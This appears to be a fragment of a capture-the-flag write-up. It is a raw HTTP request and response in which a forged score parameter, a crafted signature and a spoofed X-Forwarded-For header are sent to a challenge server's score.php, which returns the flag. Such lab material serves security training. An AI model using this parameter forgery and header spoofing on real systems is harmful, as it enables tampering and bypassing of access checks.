 GET
/score.php?score=5000000&ip=8.8.8.8&sign=zMNTAwMDAwMDO9
HTTP/1.1
Host: 117.72.52.127:19724
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.72.52.127:19724/
Cookie: _ga=GA1.1.440415031.1741145720;
_gid=GA1.1.768689221.1741145720;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1741145720;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1741151132;
HMACCOUNT=C21EA33CF528FE23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
HTTP/1.1 200 OK
Date: Wed, 05 Mar 2025 05:18:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
flag{4ba0b4991081b8dea546b05f11647ed0}